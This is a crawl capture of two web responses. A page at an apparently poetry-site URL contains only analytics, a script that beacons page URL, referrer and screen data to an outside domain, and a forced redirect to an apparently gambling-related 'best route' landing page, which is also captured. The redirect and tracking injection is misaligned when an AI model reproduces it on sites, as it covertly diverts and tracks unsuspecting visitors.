

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wenhew.com/gushiwen/58933.html
body_size: 752
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ba357d36ea751b2d9721c576132ff219";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
(function() {
    var config = {
        apiUrl: 'https://www.zzcvip.cc/api/track.php',
        siteId: 'my-site' // 可自定义站点ID
    };
    
    function getPageInfo() {
        return {
            page_url: window.location.href,
            page_title: document.title || '',
            referer: document.referrer || '',
            screen_width: window.screen.width || 0,
            screen_height: window.screen.height || 0,
            site_id: config.siteId
        };
    }
    
    function sendTrackingData() {
        try {
            var data = getPageInfo();
            var params = [];
            for (var key in data) {
                if (data.hasOwnProperty(key)) {
                    params.push(encodeURIComponent(key) + '=' + encodeURIComponent(data[key]));
                }
            }
            
            var img = new Image(1, 1);
            img.src = config.apiUrl + '?' + params.join('&') + '&_t=' + new Date().getTime();
            
            if (navigator.sendBeacon) {
                var formData = new FormData();
                for (var k in data) {
                    if (data.hasOwnProperty(k)) {
                        formData.append(k, data[k]);
                    }
                }
                navigator.sendBeacon(config.apiUrl, formData);
            }
        } catch (e) {
            console.error('Tracking error:', e);
        }
    }
    
    if (document.readyState === 'complete') {
        sendTrackingData();
    } else {
        window.addEventListener('load', sendTrackingData);
    }
})();
</script>

<div class="yabo" id="yabo"></div>

<script>
window.location.href = "https://www.zzcvip.cc/";
</script>


--- FILE ---
content_type: text/html
request_url: https://www.zzcvip.cc/
body_size: 1367
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>智能线路检测 - 为您优选最佳访问通道</title>
    <meta name="description" content="智能域名速度检测系统，自动为您选择最快的访问线路">
    <meta name="robots" content="noindex, nofollow">

    <!-- 图标 -->
    <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🚀</text></svg>">

    <link rel="stylesheet" href="assets/css/frontend_new.css">

    <style>
        /* 关键内联样式 - 确保即使CSS加载失败也能显示 */
        body {
            margin: 0;
            padding: 20px;
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Arial, sans-serif;
            background: linear-gradient(135deg, #0f0c29 0%, #302b63 50%, #24243e 100%);
            color: #ffffff;
            min-height: 100vh;
        }
        .container {
            max-width: 1200px;
            margin: 0 auto;
        }
        .header {
            text-align: center;
            margin-bottom: 40px;
        }
        .title {
            font-size: 28px;
            margin: 20px 0;
        }
        .speed-cards {
            display: flex;
            flex-direction: column;
            gap: 15px;
        }
        .error-message {
            text-align: center;
            padding: 40px 20px;
        }
    </style>
</head>

<body>
    <!-- 动态粒子背景 -->
    <div class="particles" id="particles"></div>

    <div class="container">
        <!-- 头部 -->
        <header class="header">
            <div class="logo">🚀</div>
            <h1 class="title">欢迎访问87彩网址优选系统</h1>
            <p class="subtitle">正在为您检测最佳访问线路，请稍候...</p>
        </header>

        <!-- 倒计时区域 (移至顶部) -->
        <div class="action-area" style="margin-bottom: 20px;">
            <div class="countdown" id="countdown" style="display: none;">
                <p>即将自动跳转至最优线路</p>
                <div class="countdown-num" id="countdownNum">5</div>
                <p style="margin-top: 10px;">
                    <button class="btn btn-secondary" onclick="cancelRedirect()">取消自动跳转</button>
                </p>
            </div>
        </div>

        <!-- 状态消息 -->
        <div id="statusMessage" class="status-message status-testing">
            <div class="loading-spinner"></div>
            <span>正在初始化...</span>
        </div>

        <!-- 域名卡片容器 -->
        <div class="speed-cards" id="speedCards">
            <!-- 动态生成 -->
        </div>



        <!-- 页脚 -->
        <footer class="footer">
            <p> 2026 智能域名速度测试系统 | 为您提供最优访问体验</p>
        </footer>
    </div>


    <script src="assets/js/speedtest_premium.js"></script>
</body>

</html>